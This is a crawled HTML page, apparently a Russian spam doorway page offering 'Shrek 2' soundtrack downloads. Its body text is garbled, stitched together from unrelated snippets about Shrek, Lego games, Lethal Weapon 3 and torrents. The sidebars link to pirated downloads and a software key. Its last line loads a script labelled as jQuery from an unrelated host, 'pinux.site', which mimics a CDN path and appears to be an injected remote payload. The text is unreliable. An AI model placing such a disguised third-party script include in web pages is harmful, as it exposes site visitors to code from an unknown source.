

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-muzyka-iz-filma-shrek-2-skachat.html
body_size: 3345
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Музыка из фильма шрек 2 скачать - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Музыка из фильма шрек 2 скачать</h2>
                            </header>
                            <p>Сюжет. Шрек — огромный зелёный огр (великан-людоед из западноевропейских сказок), который. Музыка кино – хорошая музыка из фильмов, саундтреки, которые мне нравятся. 200 музыкальных жемчужин из 70 саунтреков - все можно послушать или скачать. Сюжет. Действия происходят в 1870-х годах. В эти годы происходят кровопролитные сражения и тяжёлые переговоры между стремительно прогрессирующей количественно американской нацией. Дети любят конструктор ЛЕГО, который им дарят родители или родственники. Они любят складывать из него различные фигурки, строить строения Игры из серии  Нет ни одного ребенка, который не любит конструктор Lego, особенно если в его формате выполнена игра на любимый фильм Звездные войны. 
Реклама: Если у вас возникли проблемы со звуком или просмотром скачанного фильма, перейдите по этой ссылке - скорее всего там вы найдете решение своей проблемы. Не ожидал я, что этот мульт мне так понравится. Не удивлён, что так много положительных отзывов - мульт хорош, да и тем затронута такая, что будет интересна разной аудитории. Здание, которое по ошибке взрывают Риггс и Мёрто, взрывается на самом деле. Это здание. Знакомьтесь, бандикут Крэш. Безумное, взъерошенное и чрезвычайно энергичное существо из семейства платформеров, — приключенческих игр того рода, где. Сюжет. Шрек — огромный зелёный огр (великан-людоед из западноевропейских сказок), который. Музыка кино – хорошая музыка из фильмов, саундтреки, которые мне нравятся. 200 музыкальных. Сюжет. Действия происходят в 1870-х годах. В эти годы происходят кровопролитные сражения. 
Онлайн лего игры бесплатно представлены на сайте OnlineGuru. Вы сможете играть в игры лего. Нет ни одного ребенка, который не любит конструктор Lego, особенно если в его формате. Третий фильм о неустрашимых полицейских. На этот раз Мартин и его напарник Роджер. Реклама: Если у вас возникли проблемы со звуком или просмотром скачанного фильма. В мультфильме задействовано более 180 уникальных персонажей — втрое больше, чем в любом. Любишь играть в игры на ps2 У нас ты можешь найти любую игру на свой вкус и скачать. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-samsung-st70-drayver.html">Samsung st70 драйвер</a></li>
                                <li><a href="hxl-skachat-kompani-hiros.html">Скачать компани хирос</a></li>
                                <li><a href="hxl-raspisanie-avtobusov-braslav-minsk.html">Расписание автобусов браслав минск</a></li>
                                <li><a href="hxl-slovar-frazeologizmov-skachat-na-android.html">Словарь фразеологизмов скачать на андроид</a></li>
                                <li><a href="hxl-gost-25601.html">Гост 25601</a></li>
                                <li><a href="hxl-postroit-elektricheskuyu-shemu-v-vorde.html">Построить электрическую схему в ворде</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Шрек (мультфильм) — Википедия.</li>
<li>Музыка из фильмов, музыка кино, саундтреки - Лучшее.</li>
<li>Спирит: Душа прерий — Википедия.</li>
<li>Игры Лего онлайн - играть бесплатно.</li>
<li>Игры Звездные войны - играть онлайн бесплатно.</li>
<li>Смертельное оружие 3 (1992) смотреть онлайн или скачать.</li>
<li>Рапунцель: Запутанная история скачать торрент в хорошем.</li>
<li>Ральф (2012) смотреть онлайн или скачать мультфильм через.</li>
<li>Игры для PS2 - Большая коллекция торрентов - Мега Торрент.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-tekst-pesni-mani-beats-chuvstvuy.html">Текст песни mani beats чувствуй</a></li>
                                            <li><a href="hxl-skachat-pesnyu-iz-seriala-petya-velikolepnyy.html">Скачать песню из сериала петя великолепный</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-dogovor-na-tehnicheskoe-obsluzhivanie-obekta.html">Договор на техническое обслуживание объекта</a></li>
                                            <li><a href="hxl-skachat-foto-mashin-na-rabochiy-stol-audi.html">Скачать фото машин на рабочий стол ауди</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-a-techno.html">A techno</a></li>
                                            <li><a href="hxl-novinki-belorusskoy-muzyki-2014-skachat-besplatno.html">Новинки белорусской музыки 2014 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-obrazec-protokola-za-raspitie-spirtnyh-napitkov.html">Образец протокола за распитие спиртных напитков</a></li>
                                            <li><a href="hxl-adobe-akrobat-klyuch.html">Адобе акробат ключ</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
